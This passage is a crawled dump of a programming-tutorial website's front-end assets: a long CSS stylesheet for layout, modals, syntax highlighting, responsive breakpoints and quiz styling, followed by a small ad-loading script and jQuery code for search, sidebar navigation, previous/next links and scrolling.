    background-color: #fff;
    border: 1px solid #c8c8c8;
    -webkit-border-radius: 3px;
    display: block;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 34px;
    font-size: 1em;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif
}

ul.st-autocomplete li {
    border-top: 1px solid #efefef;
    cursor: pointer;
    padding: 10px 10px 10px 20px;
    overflow: hidden
}

ul.st-autocomplete li:first-child {
    border-top: 0
}

ul.st-autocomplete li.active {
    background: #fbfbfb
}

ul.st-autocomplete li p {
    margin: 0
}

ul.st-autocomplete li .sections .section {
    display: inline
}

ul.st-autocomplete em {
    font-style: normal;
    background-color: transparent
}

ul.st-autocomplete li.active em {
    font-weight: 700
}

.imgset {
    float: left;
    border: 0;
    margin-right: 6px
}

.serieslist-content {
    font-size: 1.2em;
    color: #000;
    text-align: left
}

.serieslist-box {
    background: #fff;
    width: 90%;
    padding: 6px;
    margin: 10px auto 0 auto;
    border: 1px solid #1e3a96;
    border-bottom: 2px solid #1e3a96
}

html > body .serieslist-box {
    height: auto
}

.seriestitle {
    margin: 10px 0 20px 10px;
    font-size: 1.4em;
    font-weight: 700
}

.seriestitle span {
    color: #000;
    font-style: italic
}

ul.serieslist-ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

li.serieslist-li {
    margin: 0;
    padding: 0
}

.seriesbox {
    display: inline-block;
    background: #f3f7f0;
    width: 100%;
    text-align: left;
    padding: 6px 6px 12px 6px;
    min-width: 125px
}

.seriesbox img {
    margin: 0 12.5px 0 12.5px
}

h3.series-title-post-page {
    font-size: 1.1em;
    color: #1e3a96;
    text-align: center
}

p.series-description {
    font-style: italic
}

.seriesmeta {
    background-color: #e5f3ff;
    font-size: .8em
}

.series-nav-left {
    float: left
}

.series-nav-right {
    float: right
}

#footer {
    min-width: 100%;
    margin-top: 20px !important
}

#footer .runoob-block {
    background: #fff;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 50px
}

#footer .runoob-block .runoob {
    width: 64%;
    margin: 0 auto;
    min-height: 200px;
}

#footer .runoob dl {
    width: 15%;
    padding-left: 30px;
    color: gray;
    margin: 25px 0;
    float: left;
    border-left: 1px solid #e4e4e4;
    min-height: 175px
}

#footer .runoob dl dt {
    font-size: 14px;
    color: #666;
    font-weight: 500
}

#footer .runoob dl dd {
    font-size: 12px;
    margin-top: 10px
}

#footer .runoob a {
    color: gray;
    padding-left: 5px
}

#footer .runoob a:hover {
    color: #35b558
}

#footer .search-share {
    width: 16%;
    float: left;
    min-height: 226px;
    border-left: 1px solid #e4e4e4;
    padding: 20px 0 0 40px
}

#footer .search-share .app-download a {
    padding-left: 0
}

#footer .search-share .app-download a:hover p, #footer .search-share .app-download a:hover strong {
    color: #35b558
}

#footer .search-share .app-download img {
    display: block;
    float: left;
    margin-right: 15px
}

#footer .search-share .app-download strong {
    font-size: 18px;
    color: #666;
    margin-bottom: 8px
}

#footer .search-share .app-download p {
    font-size: 14px;
    color: gray;
    background-size: 7px 13px
}

#footer .search-share .share {
    margin-top: 15px
}

#footer .search-share .share a {
    width: 32px;
    height: 32px;
    display: inline-block;
    float: left;
    margin-right: 10px;
    position: relative
}

#footer .search-share .share a.sina-icon {
    background-position: -23px 0
}

#footer .search-share .share a.sina-icon:hover {
    background-position: -23px -40px
}

#footer .search-share .share a.qq-icon {
    background-position: -23px -82px
}

#footer .search-share .share a.qq-icon:hover {
    background-position: -23px -122px
}

#footer .search-share .share a.qq-icon .weinxinpop {
    position: absolute;
    bottom: 32px;
    left: -48px;
    z-index: 200;
    display: none
}

#footer .search-share .share a.qq-icon:hover .weinxinpop {
    display: block
}

#footer .search-share .share a.tieba-icon {
    background-position: -145px 0
}

#footer .search-share .share a.tieba-icon:hover {
    background-position: -145px -40px
}

#footer .copyright {
    font-size: 12px;
    color: #999;
    margin: 0 auto;
    width: 100%;
    text-align: center;
    padding: 20px 0
}

#footer .copyright a {
    color: #999
}

#footer .copyright a:hover {
    color: #35b558
}

.fade.in {
    opacity: 1
}

.panel-modal {
    position: absolute
}

.fixed-btn .modal.fade.in {
    top: auto;
    bottom: 0;
    height: 188px;
    width: 128px;
    padding: 10px;
    margin: 0;
    right: 65px;
    left: auto;
    text-align: center
}

.fixed-btn .modal.fade.in h4 {
    margin: 0 0 10px;
    font-size: 14px
}

.fixed-btn .modal.fade.in:after, .fixed-btn .modal.fade.in:before {
    position: absolute;
    top: 109px;
    right: -8px;
    content: '';
    display: inline-block;
    border-top: 9px solid transparent;
    border-bottom: 9px solid transparent;
    border-left: 9px solid white
}

.fixed-btn .modal.fade.in:before {
    right: -9px;
    border-left: 9px solid #d9d9d9
}

.fixed-btn {
    position: fixed;
    right: 1%;
    bottom: 5%;
    width: 40px;
    border: 1px solid #eee;
    background-color: white;
    font-size: 24px;
    z-index: 1040;
    -webkit-backface-visibility: hidden
}

.fixed-btn a {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center
}

.fixed-btn a:after {
    content: ".";
    font-size: 0;
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.fixed-btn a i {
    vertical-align: middle
}

.fixed-btn .go-top {
    border-bottom: 1px solid #eee
}

.fixed-btn .writer {
    background-color: #438EB9;
    font-size: 18px;
    color: white
}

.fixed-btn .hide-go-top {
    display: none;
    opacity: 0;
    filter: alpha(opacity=0)
}

.modal.fade {
    -webkit-transition: opacity .3s linear, top .3s ease-out;
    -moz-transition: opacity .3s linear, top .3s ease-out;
    -o-transition: opacity .3s linear, top .3s ease-out;
    transition: opacity .3s linear, top .3s ease-out;
    top: -25%
}

.modal.fade.in {
    top: 10%
}

.modal-header {
    padding: 9px 15px;
    border-bottom: 1px solid #eee
}

.modal-header .close {
    margin-top: 2px
}

.modal-header h3 {
    margin: 0;
    line-height: 30px
}

.modal-body {
    position: relative;
    overflow-y: auto;
    max-height: 400px;
    padding: 15px
}

.modal-form {
    margin-bottom: 0
}

.modal-footer {
    padding: 14px 15px 15px;
    margin-bottom: 0;
    text-align: right;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px;
    -webkit-box-shadow: inset 0 1px 0 white;
    -moz-box-shadow: inset 0 1px 0 white;
    box-shadow: inset 0 1px 0 white;
    *zoom: 1
}

.modal-footer:before, .modal-footer:after {
    display: table;
    content: "";
    line-height: 0
}

.modal-footer:after {
    clear: both
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

.hide {
    display: none
}

.modal {
    background-color: white;
    border: 1px solid #d9d9d9;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 560px;
    margin-left: -280px;
    border: 1px solid rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    outline: 0
}

.panel-modal .panel-body {
    overflow-y: auto;
    min-height: 90px;
    max-width: 150px
}

.hl-default {
    color: #000
}

.hl-code {
    color: Gray
}

.hl-brackets {
    color: Olive
}

.hl-comment {
    color: #a50
}

.hl-quotes {
    color: #8b0000
}

.hl-string {
    color: #a11
}

.hl-identifier {
    color: #05a
}

.hl-builtin {
    color: Teal
}

.hl-reserved {
    color: #438eb9;
}

.hl-inlinedoc {
    color: #00f
}

.hl-var {
    color: #00008b
}

.hl-url {
    color: #00f
}

.hl-special {
    color: Navy
}

.hl-number {
    color: Maroon
}

.hl-inlinetags {
    color: #00f
}

.hl-main {
    background-color: #fff;
    font-family: Menlo, Monaco, Consolas, "Andale Mono", "lucida console", "Courier New", monospace;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word
}

.hl-gutter {
    background-color: #999;
    color: #fff
}

.hl-table {
    font-family: courier;
    font-size: 12px;
    border: solid 1px #d3d3d3
}

@media handheld, only screen and (max-width: 1024px) {
    .right-column {
        display: none
    }

    .pc-nav {
        display: none
    }

    .mobile-nav {
        display: inline-block;
        width: 100%
    }

    .middle-column-home {
        width: 76%;
        margin-right: 0
    }

    .middle-column {
        width: 82%
    }

    .big-middle-column {
        width: 100%
    }

    .swatch {
        display: none
    }

    .home_feature_thumbnail {
        width: 43%;
        float: right;
        margin: 0 0 20px 20px
    }

    .sub-navigation-articles {
        display: none
    }

    #footer .runoob-block {
        display: none
    }

    #footer .copyright {
        background: #fff;
        padding-top: 20px;
        padding-bottom: 20px;
        margin-top: 20px;
        -moz-box-shadow: 0 -1px 1px #ececec;
        box-shadow: 0 -1px 1px #ececec
    }

    .codelist a.item-top h4 {
        font-size: 14px;
        text-align: left;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .codelist a.item-top {
        width: 40%
    }
}

@media handheld, only screen and (max-width: 768px) {
    body {
        -webkit-text-size-adjust: none;
        -webkit-appearance: none
    }

    .right-list button {
        display: block;
        color: #fff;
    }

    input[type=radio] {
        -webkit-appearance: "radio"
    }

    .shortcuts .shortcut {
        width: 22.4%
    }

    .container, .row, body {
        min-width: 0;
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }

    .col, .eightcol, .elevencol, .fifteencol, .fivecol, .fourcol, .fourteencol, .ninecol, .onecol, .sevencol, .sixcol, .sixteencol, .tencol, .thirteencol, .threecol, .twelvecol, .twocol {
        width: auto;
        float: none;
        margin-left: 0;
        margin-right: 0
    }

    .ad-336280 {
        display: none
    }

    .archive-options {
        display: none
    }

    .left-column {
        display: none
    }

    .right-column {
        display: none
    }

    .middle-column, .middle-column-home {
        width: 100%
    }

    .re-box {
        margin: 0;
        padding: 10px
    }

    .small-ads {
        margin: 0;
        padding: 10px
    }

    .small-ads .bsap a {
        border: 4px solid #ededed
    }

    .small-ads .bsap .odd {
        margin: 0 8px 8px 0
    }

    .small-ads .bsap .even {
        margin: 0 0 8px 0
    }

    .small-ads .bsap a, .small-ads .bsap a img {
        width: 88px
    }

    .search {
        width: 30%;
        float: right
    }

    .logo {
        width: 40%;
        float: left
    }

    .codelist a.item-top strong {
        text-align: left
    }

    .right-column {
        display: none
    }
}

@media handheld, only screen and (max-width: 480px) {
    div.example_code {
        width: 96%
    }

    .shortcuts .shortcut {
        width: 45%
    }

    .ad-336280 {
        width: 100%;
        padding: 0
    }

    .search {
        width: 100%;
        float: none
    }

    .codelist-desktop {
        display: none
    }

    .codelist-mobile {
        display: block
    }

    .search-reveal {
        background-image: url(../assets/img/search.png);
        background-size: 15px 15px;
        background-repeat: no-repeat;
        text-indent: -9999px;
        display: inline-block;
        width: 20px;
        margin: 0;
        float: right
    }

    .logo {
        width: 80%;
        float: left
    }

    .logo h1 {
        background-size: 198px 30px
    }

    .sub-navigation {
        display: none
    }

    .sub-navigation-mobile {
        display: block;
        width: 90%;
        margin: 0 auto
    }

    .nav-sub-mobile {
        font-size: 1.1em;
        font-family: proxima-nova, 'Helvetica Neue', Helvetica, Arial, sans-serif;
        padding: 0
    }

    .mobile-nav-hidden {
        display: none;
        padding: 10px 0 0 0;
        background: #fff;
        border-right: 1px solid #efefef;
        border-left: 1px solid #efefef
    }

    .nav-sub-mobile ul {
        list-style: none
    }

    .nav-sub-mobile li a {
        padding: 5px 0 5px 20px;
        display: block;
        text-decoration: none
    }

    .nav-sub-mobile li a:hover, .nav-sub-mobile li.current-cat a {
        background: #f1f1f1
    }

    .nav-sub-mobile li a {
        color: #333
    }

    .nav-sub-mobile li a:hover {
        color: #777
    }

    .archive-list-item img.wp-post-image {
        float: right !important;
        margin: 0 0 10px 20px
    }

    .nav-submit {
        display: none
    }

    .left-column {
        display: none
    }

    .right-column {
        display: none
    }

    .nav li, .nav-sub li {
        margin: 0 10px 0 0
    }

    .logo, .search {
        text-align: center
    }

    .row-search-mobile {
        margin: 0 0 10px 0
    }

    .search input {
        text-align: center
    }

    .search input {
        height: 30px
    }

    .search-desktop {
        display: none
    }

    .logo img {
        padding: 5px 0 0 0
    }

    .tab {
        margin: 0 auto
    }

    .archive-list-item img, .home_feature_thumbnail {
        width: 50% !important
    }

    .archive-gallery .archive-list-item img.gallery-image {
        display: inline-block;
        width: 100% !important;
        float: none
    }

    .archive-gallery .archive-list-item .design-information {
        width: 100%;
        float: none
    }

    .image-alternative {
        display: none
    }

    .image-layout-style .image-alternative {
        display: block
    }

    .middle-column-home {
        width: 100% !important
    }

    .article-body .two-column {
        -moz-column-count: 1;
        -webkit-column-count: 1;
        margin: 0 0 1em 0
    }

    .archive-list-item .post-intro {
        float: none;
        width: 100%
    }

    .article-heading {
        padding-top: 10px;
        padding-bottom: 5px;
        padding-left: 20px;
        padding-right: 20px
    }

    .article-body {
        padding-left: 20px;
        padding-right: 20px
    }

    .article-body h2, .article-heading h2, .comments-heading h2 {
        font-size: 1.7em
    }

    .article-body h3, .article-heading h3, .comments-body h3, .comments-heading h3 {
        font-size: 1.5em
    }

    .article-heading h3 {
        font-size: 1.2em
    }

    .article-body .quote, .article-body .quote-left, .article-body .quote-right {
        padding: 10px;
        font-size: 1.2em;
        float: none;
        width: auto;
        margin-left: 0;
        margin-right: 0
    }

    .comments-heading h2 {
        float: none
    }

    .comments-heading h3 {
        float: none
    }

    .small-ads .bsap a, .small-ads .bsap a img {
        width: 125px !important;
        text-align: center
    }

    .image-layout-style .archive-list-item {
        width: 94%;
        padding: 3%
    }

    .archive-layout-toggle, .gallery-layout-toggle {
        border-radius: 3px;
        height: 25px;
        opacity: .8
    }

    .gallery-filter-color h3 {
        margin-top: 0
    }

    .archive-options .archive-search {
        display: none
    }

    .archive-options .archive-category select {
        height: 27px
    }

    .archive-options .archive-category {
        width: 60%;
        margin: 0
    }

    .article-intro .tutorialimage:nth-of-type(1) {
        float: none;
        width: 90%;
        margin: 0 0 20px 0
    }

    .design-description {
        width: 100%;
        margin: 0
    }

    .design-meta {
        width: 100%
    }

    .related-designs img {
        width: 100%;
        margin: 0 0 20px 0
    }

    .article-body ul.activity-dropdown li {
        text-align: left;
        border-bottom: 1px solid #efefef;
        padding: 10px 10px 10px 30px;
        background-color: #fff;
        background-repeat: no-repeat;
        background-position: left center;
        background-size: 17px auto
    }

    .article-body ul.activity-dropdown li span {
        color: grey;
        display: block;
        float: none;
        font-size: .8em
    }

    .article-body ul.activity-dropdown li img {
        width: 100%;
        display: block;
        margin: 20px 0 0 0
    }

    .content-ad-728 {
        display: none
    }

    .lower-ad-block {
        display: none
    }

    .membership-benefit {
        width: 100%;
        margin: 0;
        float: none;
        overflow: hidden;
        text-align: left;
        border-bottom: 1px solid #efefef;
        margin: 0 0 20px 0
    }

    .membership-benefit img {
        float: right;
        width: 25%
    }

    #ds-form label {
        width: 100%;
        margin: 0 0 5px 0
    }

    #ds-form .field {
        width: 95%;
        margin: 0 0 10px 0
    }

    #ds-form .input-text, #ds-form input[type=password], #ds-form input[type=text], #ds-form select, #ds-form textarea {
        width: 93%
    }

    .team-member {
        width: 100%;
        margin: 0
    }

    .team-member img {
        width: 30%;
        margin: 0 0 20px 20px;
        float: right
    }

    .team-member h3 {
        font-size: 1.2em
    }

    .codelist a.item-top .codeicon {
        display: none
    }

    .codelist a.item-top strong {
        display: none
    }

    .codelist a.item-top {
        width: 28%;
        height: 40px;
        color: #bbb;
        background-color: #f6f6f6;
        border-radius: 5px;
        padding: 0
    }

    .codelist a.item-top h4 {
        font-size: 14px;
        text-align: center
    }
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .logo h1 {
        background-size: 258px 39px
    }

    .socialicons .dribbble, .socialicons .email, .socialicons .facebook, .socialicons .fivehundredpx, .socialicons .googleplus, .socialicons .rss, .socialicons .twitter {
        -webkit-background-size: auto 30px;
        -moz-background-size: auto 30px;
        background-size: auto 30px
    }

    .nav .current {
        background-image: url(../assets/img/navarrow@2x.png);
        -webkit-background-size: auto 8px;
        -moz-background-size: auto 8px;
        background-size: auto 8px
    }

    ul.membership li {
        background: url(../assets/img/bullet-membership@2x.png) no-repeat left center;
        -webkit-background-size: auto 17px;
        -moz-background-size: auto 17px;
        background-size: auto 17px
    }

    .article-body ul li {
        list-style-type: none;
        background-image: url(../assets/img/bullet@2x.png);
        background-repeat: no-repeat;
        background-position: left .4em;
        padding: 0 0 0 1.2em;
        -webkit-background-size: auto 8px;
        -moz-background-size: auto 8px;
        background-size: auto 8px
    }
}

@media handheld, only screen and (max-width: 400px) {
    .logo h1 {
        background-size: 198px 30px
    }
}

@media handheld, only screen and (max-width: 1260px) {
    .runoob-block {
        display: none;
    }

    #footer .copyright {
        background: #fff;
    }
}

.important {
    color: red;
    font-weight: bold;
}

.hide_box {
    z-index: 999;
    filter: alpha(opacity=50);
    background: #666;
    opacity: 0.5;
    -moz-opacity: 0.5;
    left: 0;
    top: 0;
    height: 99%;
    width: 100%;
    position: fixed;
    display: none;
}

.shang_box {
    width: 540px;
    height: 540px;
    padding: 10px;
    background-color: #fff;
    border-radius: 10px;
    position: fixed;
    z-index: 1000;
    left: 50%;
    top: 50%;
    margin-left: -280px;
    margin-top: -280px;
    border: 1px dotted #dedede;
    display: none;
}

.shang_box img {
    border: none;
    border-width: 0;
}

.dashang {
    display: block;
    width: 100px;
    margin: 5px auto;
    height: 25px;
    line-height: 25px;
    padding: 10px;
    background-color: #E74851;
    color: #fff;
    text-align: center;
    text-decoration: none;
    border-radius: 10px;
    font-weight: bold;
    font-size: 16px;
    transition: all 0.3s;
}

.dashang:hover {
    opacity: 0.8;
    padding: 15px;
    font-size: 18px;
}

.shang_close {
    float: right;
    display: inline-block;
}

.shang_logo {
    display: block;
    text-align: center;
    margin: 20px auto;
}

.shang_tit {
    width: 100%;
    height: 75px;
    text-align: center;
    line-height: 66px;
    color: #a3a3a3;
    font-size: 16px;
    background: url('../images/dashang/cy-reward-title-bg.jpg');
    font-family: 'Microsoft YaHei';
    margin-top: 7px;
    margin-right: 2px;
}

.shang_tit p {
    color: #a3a3a3;
    text-align: center;
    font-size: 16px;
}

.shang_payimg {
    width: 140px;
    padding: 10px;
    border: 6px solid #EA5F00;
    margin: 0 auto;
    border-radius: 3px;
    height: 140px;
}

.shang_payimg img {
    display: block;
    text-align: center;
    width: 140px;
    height: 140px;
}

.pay_explain {
    text-align: center;
    margin: 10px auto;
    font-size: 12px;
    color: #545454;
}

.radiobox {
    width: 16px;
    height: 16px;
    background: url('../images/dashang/radio2.jpg');
    display: block;
    float: left;
    margin-top: 5px;
    margin-right: 14px;
}

.checked .radiobox {
    background: url('../images/dashang/radio1.jpg');
}

.shang_payselect {
    text-align: center;
    margin: 0 auto;
    margin-top: 40px;
    cursor: pointer;
    height: 60px;
    width: 280px;
}

.shang_payselect .pay_item {
    display: inline-block;
    margin-right: 10px;
    float: left;
}

.shang_info {
    clear: both;
}

.shang_info p, .shang_info a {
    color: #C3C3C3;
    text-align: center;
    font-size: 12px;
    text-decoration: none;
    line-height: 2em;
}

.note-body p, .note-body ul li {
    font-size: 14px;
    line-height: 2em;
}

.wxpopup {
    position: relative;
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.wxpopup .popuptext {
    visibility: hidden;
    width: 160px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 8px 0;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    margin-left: -80px
}

.wxpopup .popuptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent
}

.wxpopup .show {
    visibility: visible;
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

/* quiz */
.quiz-container {
    padding: 1em;
    max-width: 100%;
    margin: 1em auto
}

.quiz-container a {
    text-decoration: none;
    color: #757575
}

#quiz-header, #quiz-start-screen, #quiz-results-screen, #quiz-counter {
    text-align: center
}

.question-container p {
    font-size: 16px;
    font-weight: bold
}

.answers {
    list-style: none;
    padding: 0
}

.answers a {
    display: block;
    margin-bottom: 0.5em;
    background: #fff;
    border-radius: 4px;
    font-size: 14px
}

.answers a.correct {
    background: #6DB46D !important;
    padding: 0.5em 1em;
}

.answers a.incorrect {
    background: #FF9191 !important;
    padding: 0.5em 1em;
}

.answers a.correct, .answers a.incorrect {
    color: #fff
}

#quiz-controls {
    background: #F8FAF5 !important;
    border: 1px solid #C4C4C4 !important;
    padding: 5px !important;
    margin-bottom: 15px !important;
    box-shadow: 1px 1px 2px #AAA !important;
    text-align: center
}

#quiz-response {
    font-size: 14px;
    color: #757575
}

#quiz-results {
    font-size: 1.25em
}

#quiz-buttons a, .quiz-container .quiz-button {
    display: inline-block;
    padding: 0.5em 1em;
    background: #438EB9;
    color: #fff;
    border-radius: 4px
}

#quiz-buttons a {
    background: #438EB9;
    color: #fff
}

.quiz-results-state #quiz-controls {
    background: none;
    padding: 0
}

.quiz-results-state #quiz-buttons a {
    background: #438EB9;
    color: #fff
}

.text-center {
    text-align: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/ads/right.js
body_size: -249
content:
if (typeof site_enabled_g != "undefined" && site_enabled_g) {
    document.write('<div class="text-center" style="margin-left: 0;margin-right: 0">');
    loadGoogleAds();
    document.write('</div>');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/main.js
body_size: 7036
content:
// author: ossoft
jQuery(document).ready(function ($) {
    //搜索
    $(".search-reveal").click(function () {
        $(".row-search-mobile").slideToggle("400",
            function () {
            });
    });

    $('.placeholder').on('blur', function () {
        if ($(this).val() == "") {
            $(this).val("搜索……");
        }
    });
    $('.placeholder').on('focus', function () {
        if ($(this).val() == '搜索……') {
            $(this).val('');
        }
    });

    //代码高亮
    $('pre').each(function () {
        if (!$(this).hasClass("prettyprint")) {
            $(this).addClass("prettyprint");
        }
    });
    $(".altblock").click(function () {

        if ($(this).find('i.fa-plus-square').length !== 0) {
            $("#postcomments").show();
            $(this).find('i').removeClass("fa-plus-square").addClass("fa-minus-square");

        } else {
            $("#postcomments").hide();
            $(this).find('i').removeClass("fa-minus-square").addClass("fa-plus-square");

        }

    });
    $("#qa_headline").click(function () {
        $(".altblock").click()
    });


    $(".comt-main li").prepend("<i style=\"font-size:12px;color:#cfcfcf;padding-right: 4px;\" class=\"fa fa-circle\" aria-hidden=\"true\"></i>");

    // 列表
    color_flag = false; //配色标记
    prev_title_flag = false;
    next_title_flag = false;
    href = window.location.href;

    if ($("#content img").hasClass('navup')) {
        navup_flag = false;
        $("#leftcolumn").find("a").each(function (index, value) {
            if (href.indexOf($(this).prop("href")) != -1) {
                navup_flag = true;
                return false;
            }
        });
        if (!navup_flag) {
            href = $(".navup").parent('a').prop("href");
        }
    }
    // 定位到指定评论位置
    var hash = window.location.hash;

    if (hash && $(hash).length && $(hash).is(':hidden')) {
        $("#postcomments").show();
        $("html,body").animate({scrollTop: $(hash).offset().top}, 200)
    }


    var total = $("#leftcolumn a").length;
    // var _atop = 0;
    $("#leftcolumn").find("a").each(function (index, value) {
        if (next_title_flag) {
            return false; //结束循环
        }


        cur_href = $(this).prop("href");

        cur_obj = $(this);

        //if(href.match(cur_href) != null) {
        if (href.indexOf(cur_href) != -1) {
            // _cura = $(this);
            // _atop =  $(this).offset().top;
            if (index == 0) {
                $(".previous-design-link").hide();
            }
            if (index == (total - 1)) {
                $(".next-design-link").hide();
            }


            if (cur_href.indexOf('/') == -1) { //第二重判断
                tmp_url = href.substring(0, href.lastIndexOf('/') + 1) + cur_href;

                if (href != tmp_url) return;
            }
            if (!color_flag) {
                $(this).css({"background-color": "#438EB9", "font-weight": "bold", "color": "#fff"});
                color_flag = true;
            }
            prev_href = $(this).prev("a").prop("href");
            prev_title = $(this).prev("a").prop("title");
            if (!prev_title) prev_title = $(this).prev("a").text();
            next_href = $(this).next("a").prop("href");
            next_title = $(this).next("a").prop("title");
            if (!next_title) next_title = $(this).next("a").text();
            if (!prev_title_flag) {
                if (prev_title) {
                    $(".previous-design-link a").prop("href", prev_href);
                    $(".previous-design-link a").prop("title", prev_title);
                    $(".previous-design-link a").text(prev_title);
                } else {
                    if (typeof (prev_obj) != 'undefined') {
                        prev_href = prev_obj.prop("href");
                        prev_title = prev_obj.prop("title");
                        if (!prev_title) prev_title = prev_obj.text();
                        if (prev_title) {
                            $(".previous-design-link a").prop("href", prev_href);
                            $(".previous-design-link a").prop("title", prev_title);
                            $(".previous-design-link a").text(prev_title);
                        }
                    }

                }
                prev_title_flag = true;
            }
            if (next_title) {
                if ($(".next-design-link a").prop("href")) {
                    $(".next-design-link a").prop("href", next_href);
                    $(".next-design-link a").prop("title", next_title);
                    $(".next-design-link a").text(next_title);
                } else {
                    $(".next-design-link").html("<a href=\"" + next_href + "\" rel=\"next\" title=\"" + next_title + "\">" + next_title + "</a> <i style=\"font-size:16px;\" class=\"fa fa-arrow-right\" aria-hidden=\"true\"></i>");
                }

                next_title_flag = true;

            }
            //return false;
        } else {
            prev_obj = cur_obj;
            if (next_title_flag) {
                return false;
            } else {
                if (prev_title_flag) {
                    next_href = $(this).prop("href");
                    next_title = $(this).prop("title");
                    if (!next_title) next_title = $(this).text();
                    if (next_title) {
                        if ($(".next-design-link a").prop("href")) {
                            $(".next-design-link a").prop("href", next_href);
                            $(".next-design-link a").prop("title", next_title);
                            $(".next-design-link a").text(next_title);
                        } else {
                            $(".next-design-link").html("<a href=\"" + next_href + "\" rel=\"next\" title=\"" + next_title + "\">" + next_title + "</a> <i style=\"font-size:16px;\" class=\"fa fa-arrow-right\" aria-hidden=\"true\"></i>");
                        }
                        next_title_flag = true;
                    }
                }
            }
        }
    });

    // 侧栏
    $(".sidebar-tree > ul > li").hover(function () {
        $(this).addClass("selected");
        $(this).children("a:eq(0)").addClass("h2-tit");
        $(this).children("ul").show();
    }, function () {
        $(this).removeClass("selected");
        $(this).children(".tit").removeClass("h2-tit");
        $(this).children("ul").hide();
    })
    // 关闭QQ群
    $(".qqinfo").hide();
    //$.getJSON("/try/qqinfo.php", function(data) {
    //	$("#qqid").text(data.qqid);
    //	$("#qqhref").prop("href", data.qqhref);
    //});
    // 首页导航
    $("#index-nav li").click(function () {
        $(this).find("a").addClass("current");
        $(this).siblings().find("a").removeClass("current");
        id = $(this).find("a").attr("data-id");
        $(".sub-navigation-articles").hide();
        if (id == 'index') {

        }
        if (id == 'note') {

        } else if (id == 'tool') {

        } else if (id == 'quiz') {
            $("#tool").hide();
            $("#manual").hide();
            $("#" + id).show();
            $(".sub-navigation-articles").show();
        } else if (id == 'manual') {
            $("#tool").hide();
            $("#quiz").hide();
            $("#" + id).show();
            $(".sub-navigation-articles").show();
        } else {
            $("#tool").hide();
            $("#quiz").hide();
            $("#manual").hide();
        }
    });
    $("#note-nav li").each(function () {
        if (window.location.pathname == $(this).find("a").attr("href")) {
            $(this).find("a").addClass("current");
            return false;
        }
    });
    $("#cate0").click(function () {
        $(".codelist-desktop").show();
    })
    $(".design").click(function () {
        id = $(this).prop("id");
        $("." + id).show();
        $("." + id).siblings().hide();
    })
    //移动设备点击链接
    $('a').on('click touchend', function (e) {
        if (screen.availHeight == 548 && screen.availHeight == 320) {
            var el = $(this);
            var link = el.attr('href');
            window.location = link;
        }
    });

    $("#pull").click(function () {
        $(".left-column").slideToggle("400", function () {
        });
    })
    $(".qrcode").hover(function () {
        $("#bottom-qrcode").show();
    }, function () {
        $("#bottom-qrcode").hide();
    });
    /*
    if($("#leftcolumn").length && $(".previous-next-links").length) {
        var _dheight = $(document).height();
        var _wheight = $(window).height();
        var _endArticle = $(".previous-next-links:eq(1)").offset().top;
        var _leftaTop = $("#leftcolumn a").last().offset().top;
        var _maxScrollTop = _dheight - $(window).height();
    }

    var _srollWidth = '180px';
    if($(window).width()< 1068) {
        _srollWidth = '16%';
    }
     左侧滚动部分代码
    var _scrollFLag = true;
    $('.gallery-list').bind('scroll', function()
    {
        if($(this).scrollTop() + $(this).innerHeight()>=$(this)[0].scrollHeight)
        {
            _scrollFLag = false;
        } else {
            _scrollFLag = true;
        }
    });
    */

    $(window).scroll(function () {
        var _stop = $(window).scrollTop();
        /*  左侧滚动部分代码
        if($("#leftcolumn").length) {
            var _wtop = $(".middle-column").offset().top + $(".middle-column").height();
            var _footerHeight = $("#footer").offset().top;
            if(_leftaTop>=_endArticle) {
                _wtop = _wtop - _stop ;
            } else if(_wheight<(_footerHeight-_stop)) {
                _wtop = _wheight;
            } else {
                _wtop = _footerHeight - _stop - 10;
            }

            if(_scrollFLag && _atop>0 && _stop>=120 && $(window).width() > 768) {
                var _setTop = _stop - _atop + "px";
                //debounce($(".left-column").css("margin-top", _setTop),500);
                $(".gallery-list").css({ 'width':_srollWidth, 'position' : 'fixed', 'overflow-y' : 'scroll', 'overflow-x' : 'hidden', 'height' : _wtop+"px", 'top':0 });
                $(".gallery-list").scrollTop(_cura.position().top + $(".gallery-list").scrollTop());
                console.log('s1');
            } else if(_scrollFLag){
                console.log('s2');
                _scrollFLag = true;
                //debounce($(".left-column").css("margin-top", 0),500);
